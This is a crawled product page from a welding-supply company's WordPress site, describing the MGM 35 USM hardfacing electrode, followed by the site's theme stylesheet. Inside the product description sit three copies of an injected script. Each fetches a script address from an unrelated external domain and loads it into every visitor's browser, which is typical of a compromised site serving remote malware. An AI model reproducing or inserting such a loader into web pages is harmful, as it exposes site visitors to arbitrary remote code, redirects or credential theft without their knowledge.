<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://www.magmasoldas.com.br/sobre-a-magma-soldas/">Quem Somos</a></li>
<li id="menu-item-3071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071"><a href="https://www.magmasoldas.com.br/eletrodos-especiais/">Produtos</a></li>
<li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://www.magmasoldas.com.br/certificacoes-magma-soldas-eletrodos-especiais-e-arames-tubulares/">Certificados</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://www.magmasoldas.com.br/catalogos-magma-soldas-eletrodos-especiais-e-arames-tubulares/">Catálogo</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://www.magmasoldas.com.br/contato-magma-soldas-eletrodos-especiais-e-arames-tubulares/">Contato</a></li>
<li id="menu-item-3073" class="avancada menu-item menu-item-type-custom menu-item-object-custom menu-item-3073"><a><i class="_mi _before dashicons dashicons-search" aria-hidden="true"></i><span></span></a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Escolha uma Página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.magmasoldas.com.br/">
					<input type="search" class="et-search-field" placeholder="Pesquisar &hellip;" value="" name="s" title="Pesquisar por:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div id="et-main-area">

<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-1558" class="et_pb_post post-1558 post type-post status-publish format-standard hentry category-carbonetos-cromo category-eletrodos category-revestimentos-duros">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">MGM 35 USM</h1>

						
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<p>MGM 35 USM &#8211; AWS E FeCr-A1<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
					
					
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

			
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


		
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type='text/javascript' data-cfasync='false'>window.purechatApi = { l: [], t: [], on: function () { this.l.push(arguments); } }; (function () { var done = false; var script = document.createElement('script'); script.async = true; script.type = 'text/javascript'; script.src = 'https://app.purechat.com/VisitorWidget/WidgetScript'; document.getElementsByTagName('HEAD').item(0).appendChild(script); script.onreadystatechange = script.onload = function (e) { if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) { var w = new PCWidget({c: '3ca72c66-47d0-499c-a4ce-99c6a73717ae', f: true }); done = true; } }; })();</script><div id="wa"></div>	<script type="text/javascript">
		var et_animation_data = [];
	</script>
	<link rel='stylesheet' id='et-builder-googlefonts-css' href='https://fonts.googleapis.com/css?family=Encode+Sans:100,200,300,regular,500,600,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://www.magmasoldas.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.magmasoldas.com.br\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.magmasoldas.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.magmasoldas.com.br/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.cookie.js?ver=1.4.1' id='wpb_wmca_jquery_cookie-js'></script>
<script type='text/javascript' src='https://www.magmasoldas.com.br/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.navgoco.min.js?ver=1.0' id='wpb_wmca_accordion_script-js'></script>
<script type='text/javascript' src='https://www.magmasoldas.com.br/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.2.1' id='nta-wa-libs-js'></script>
<script type='text/javascript' id='nta-js-global-js-extra'>
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/www.magmasoldas.com.br\/wp-admin\/admin-ajax.php","nonce":"1442853484","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/www.magmasoldas.com.br\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"America\/Sao_Paulo","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.magmasoldas.com.br/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.2.1' id='nta-js-global-js'></script>
<script type='text/javascript' src='https://www.magmasoldas.com.br/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var et_shortcodes_strings = {"previous":"Anterior","next":"Pr\u00f3ximo"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.magmasoldas.com.br\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.magmasoldas.com.br\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.magmasoldas.com.br\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"481ec0840f","subscription_failed":"Por favor, verifique os campos abaixo para verifique se voc\u00ea digitou as informa\u00e7\u00f5es corretas.","et_ab_log_nonce":"eca5b63b88","fill_message":"Por favor, preencha os seguintes campos:","contact_error_message":"Por favor, corrija os seguintes erros:","invalid":"E-mail inv\u00e1lido","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Pr\u00f3ximo","wrong_captcha":"Voc\u00ea digitou o n\u00famero captcha errado.","is_builder_plugin_used":"","ignore_waypoints":"yes","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"1558","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.magmasoldas.com.br/wp-content/themes/Divi/js/custom.min.js?ver=3.0.91' id='divi-custom-script-js'></script>
<script type='text/javascript' id='nta-js-popup-js-extra'>
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":4193,"accountName":"whatts","avatar":"","title":"Fale conosco","number":"+551155233964","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","predefinedText":"","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"excludePages","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Mandar uma mensagem","responseText":"Nossa equipe responder\u00e1 em alguns minutos","description":"Ol\u00e1, inicie uma conversa pelo WhatsApp","backgroundColor":"#2db742","textColor":"#fff","scrollHeight":500,"isShowScroll":"OFF","isShowResponseText":"ON","isShowPoweredBy":"ON","btnLabel":"Precisa de ajuda? <strong>converse conosco<\/strong>","btnLabelWidth":156,"btnPosition":"right","btnLeftDistance":30,"btnRightDistance":30,"btnBottomDistance":30,"isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF","position":"after_atc","isShow":"OFF"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.magmasoldas.com.br/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=6.2.8' id='nta-js-popup-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.magmasoldas.com.br/wp-content/themes/Divi/yl.css
body_size: 44659
content:
/* Generated by less 2.2.0 */
/* Generated by less 2.2.0 */
/*------------------------------------------------*/
/*------------------------------------------------*/
/*--------------[GQ - MENU BAR]-------------------*/
/*------------------------------------------------*/
/*------------------------------------------------*/
/*------[GQ - MENU EXPANDING BOTTOM BORDER]-------*/
/*------------------------------------------------*/
/*------------------------------------------------*/
/*--------------[GQ - MENU BAR]-------------------*/
/*------------------------------------------------*/
.et_pb_section {
  position: relative;
  background: none;
}
#main-header {
  background-image: url('https://magmasoldas.com.br/wp-content/uploads/2018/03/silver-2.jpg');
  background-size: cover;
  background-repeat: no-repeat;
  padding-bottom: 0px !important;
}
#main-header .container.ppal {
  background-color: #161542;
  width: 100%;
  max-width: 100%;
  padding-left: 0px;
  padding-right: 0px;
  padding-top: 10px;
  padding-bottom: 10px;
}
.captacao input[type=text] {
  width: 100%;
  padding: 20px;
  font-weight: bold;
  border: 1px solid #8f8f8f;
}
.captacao input[type=submit] {
  width: 100%;
  padding: 20px;
  font-weight: bold;
  border: 1px solid #8f8f8f;
  background-color: #161542;
  color: #ffffff;
  text-transform: uppercase;
  font-size: 18px;
  border: 0px;
}
.paginaProdutos {
  background-color: #ffffff !important;
  border-bottom: 0px !important;
}
.paginaProdutos img {
  border-radius: 0px;
}
.paginaProdutos .tituloProduto h2 {
  font-weight: 800;
  font-size: 30px;
  padding: 0px;
  margin: 0px;
  padding-bottom: 30px;
  border-bottom: 1px solid #eee;
}
.paginaProdutos .topicos h3 {
  font-weight: 600;
  font-size: 24px;
  font-weight: bold;
  padding-top: 15px;
  padding-bottom: 15px;
  color: #161542;
}
.paginaProdutos .topicos p {
  font-size: 14px;
}
.paginaProdutos .col-md-12 {
  padding-left: 0px !important;
  padding-right: 0x !important;
}
.paginaProdutos .imagemDestaque .galeria {
  margin-top: 30px;
}
.paginaProdutos h1.tituloProduto {
  font-weight: bold;
  font-size: 30px;
  display: block;
  text-align: left;
  padding-bottom: 20px;
  border-bottom: 1px solid #eee;
}
.paginaProdutos .col-md-12.codigos {
  padding-left: 0px;
  padding-right: 0px;
  margin-top: 10px;
  margin-bottom: 20px;
}
.paginaProdutos .col-md-12.codigos .col-md-5 {
  padding-left: 0px;
  padding-right: 0px;
  height: auto;
  overflow: hidden;
}
.paginaProdutos .col-md-12.codigos .col-md-2 {
  padding-left: 0px;
  padding-right: 0px;
  height: auto;
  overflow: hidden;
}
.paginaProdutos .col-md-12.codigos .Download img {
  width: 60px;
  height: auto;
}
.paginaProdutos .col-md-12.codigos span.titulo {
  font-weight: bold;
  font-size: 14px;
  color: #97161b;
}
.paginaProdutos .col-md-12.codigos span.codigo {
  font-weight: bold;
  font-size: 16px;
}
.paginaProdutos .descricao {
  margin-top: 20px;
  margin-bottom: 20px;
}
.paginaProdutos .descricaoEspecial {
  width: 100%;
  height: auto;
  overflow: hidden;
  position: relative;
  margin-top: 0px;
}
.paginaProdutos .descricaoEspecial h3.tituloDescricao {
  display: block;
  background-color: #eeeeee;
  color: #ffffff;
  font-size: 20px;
  color: #161542 !important;
  font-weight: bold;
  padding-top: 15px;
  padding-left: 15px;
  padding-bottom: 15px;
  text-transform: uppercase;
}
.paginaProdutos .descricaoEspecial .descritivo {
  width: 100%;
  height: auto;
  overflow: hidden;
  position: relative;
  display: block;
  border-left: 1px solid #eee;
  border-right: 4px solid #eee;
  border-bottom: 4px solid #eee;
  font-size: 14px;
  padding-top: 15px;
  padding-left: 15px;
  padding-right: 15px;
  padding-bottom: 15px;
}
.clearfix {
  content: " ";
  display: block;
}
.clearfix:before {
  content: " ";
  display: block;
}
.clearfix:after {
  content: " ";
  display: block;
}
.container:before {
  content: " ";
  display: block;
}
.container:after {
  content: " ";
  display: block;
}
.container-fluid:before {
  content: " ";
  display: block;
}
.container-fluid:after {
  content: " ";
  display: block;
}
.row:before {
  content: " ";
  display: block;
}
.row:after {
  content: " ";
  display: block;
}
.et_pb_fullwidth_portfolio .et_pb_portfolio_image.landscape img {
  height: auto;
}
.et_pb_fullwidth_portfolio .et_pb_portfolio_image img {
  width: 100%;
  max-width: inherit;
  height: inherit;
  min-height: 100%;
}
#et_search_icon:hover {
  color: #ffffff;
}
#et_search_icon:before {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
#top-menu li.current-menu-ancestor > a {
  color: #ffffff;
}
#top-menu li.current-menu-item > a {
  color: #ffffff;
}
.bottom-nav li.current-menu-item > a {
  color: #ffffff;
}
.comment-reply-link {
  color: #ffffff;
}
.comment-reply-link:after {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.entry-summary p.price ins {
  color: #ffffff;
}
.et-social-icon a:hover {
  color: #ffffff;
}
.et-social-icon a:before {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.et_password_protected_form .et_submit_button {
  color: #ffffff;
}
.et_password_protected_form .et_submit_button:after {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.footer-widget h4 {
  color: #ffffff;
}
.footer-widget .et_pb_widget ul {
  padding-left: 0px !important;
  margin-left: 0px !important;
}
.footer-widget .et_pb_widget ul li {
  padding-left: 0px !important;
  margin-left: 0px !important;
}
.footer-widget .et_pb_widget ul li ul {
  padding-left: 0px !important;
  margin-left: 0px !important;
}
.footer-widget .et_pb_widget ul li ul li {
  padding-left: 0px !important;
  margin-left: 0px !important;
}
.footer-widget .et_pb_widget ul li ul li a {
  font-size: 14px !important;
}
.form-submit .et_pb_button {
  color: #ffffff;
}
.form-submit .et_pb_button:after {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.mobile_menu_bar:after {
  color: #ffffff;
}
.mobile_menu_bar:before {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.nav-single a {
  color: #ffffff;
}
.posted_in a {
  color: #ffffff;
}
.woocommerce #content div.product p.price {
  color: #ffffff;
}
.woocommerce #content div.product span.price {
  color: #ffffff;
}
.woocommerce #content input.button {
  color: #ffffff;
}
.woocommerce #content input.button:hover {
  color: #ffffff;
}
.woocommerce #content input.button:after {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.woocommerce #content input.button.alt {
  color: #ffffff;
}
.woocommerce #content input.button.alt:hover {
  color: #ffffff;
}
.woocommerce #content input.button.alt:after {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.woocommerce #respond input#submit {
  color: #ffffff;
}
.woocommerce #respond input#submit:hover {
  color: #ffffff;
}
.woocommerce #respond input#submit:after {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.woocommerce #respond input#submit.alt {
  color: #ffffff;
}
.woocommerce #respond input#submit.alt:hover {
  color: #ffffff;
}
.woocommerce #respond input#submit.alt:after {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.woocommerce .star-rating span:before {
  color: #ffffff;
}
.woocommerce a.button {
  color: #ffffff;
}
.woocommerce a.button:hover {
  color: #ffffff;
}
.woocommerce a.button.alt {
  color: #ffffff;
}
.woocommerce a.button.alt:hover {
  color: #ffffff;
}
.woocommerce a.button.alt:after {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.woocommerce button.button {
  color: #ffffff;
}
.woocommerce button.button:after {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.woocommerce button.button.alt {
  color: #ffffff;
}
.woocommerce button.button.alt:hover {
  color: #ffffff;
}
.woocommerce button.button.alt:after {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.woocommerce div.product p.price {
  color: #ffffff;
}
.woocommerce div.product span.price {
  color: #ffffff;
}
.woocommerce input.button {
  color: #ffffff;
}
.woocommerce input.button:hover {
  color: #ffffff;
}
.woocommerce input.button:after {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.woocommerce input.button.alt {
  color: #ffffff;
}
.woocommerce input.button.alt:hover {
  color: #ffffff;
}
.woocommerce input.button.alt:after {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.woocommerce button.single_add_to_cart_button.button:after {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.woocommerce-page #content div.product p.price {
  color: #ffffff;
}
.woocommerce-page #content div.product span.price {
  color: #ffffff;
}
.woocommerce-page #content input.button {
  color: #ffffff;
}
.woocommerce-page #content input.button:after {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.woocommerce-page #content input.button.alt {
  color: #ffffff;
}
.woocommerce-page #content input.button.alt:hover {
  color: #ffffff;
}
.woocommerce-page #content input.button.alt:after {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.woocommerce-page #respond input#submit {
  color: #ffffff;
}
.woocommerce-page #respond input#submit:hover {
  color: #ffffff;
}
.woocommerce-page #respond input#submit:after {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.woocommerce-page #respond input#submit.alt {
  color: #ffffff;
}
.woocommerce-page #respond input#submit.alt:hover {
  color: #ffffff;
}
.woocommerce-page #respond input#submit.alt:after {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.woocommerce-page .star-rating span:before {
  color: #ffffff;
}
.woocommerce-page a.button {
  color: #ffffff;
}
.woocommerce-page a.button:hover {
  color: #ffffff;
}
.woocommerce-page a.button:after {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.woocommerce-page a.button.alt {
  color: #ffffff;
}
.woocommerce-page a.button.alt:hover {
  color: #ffffff;
}
.woocommerce-page a.button.alt:after {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.woocommerce-page button.button {
  color: #ffffff;
}
.woocommerce-page button.button:hover {
  color: #ffffff;
}
.woocommerce-page button.button:after {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.woocommerce-page button.button.alt {
  color: #ffffff;
}
.woocommerce-page button.button.alt:hover {
  color: #ffffff;
}
.woocommerce-page button.button.alt:after {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.woocommerce-page div.product p.price {
  color: #ffffff;
}
.woocommerce-page div.product span.price {
  color: #ffffff;
}
.woocommerce-page input.button {
  color: #ffffff;
}
.woocommerce-page input.button:hover {
  color: #ffffff;
}
.woocommerce-page input.button:after {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.woocommerce-page input.button.alt {
  color: #ffffff;
}
.woocommerce-page input.button.alt:hover {
  color: #ffffff;
}
.woocommerce-page input.button.alt:after {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.wp-pagenavi a:hover {
  color: #ffffff;
}
.wp-pagenavi span.current {
  color: #ffffff;
}
#et-info-email:before {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
#et-info-phone:before {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.et-cart-info span:before {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.et-pb-arrow-next:before {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
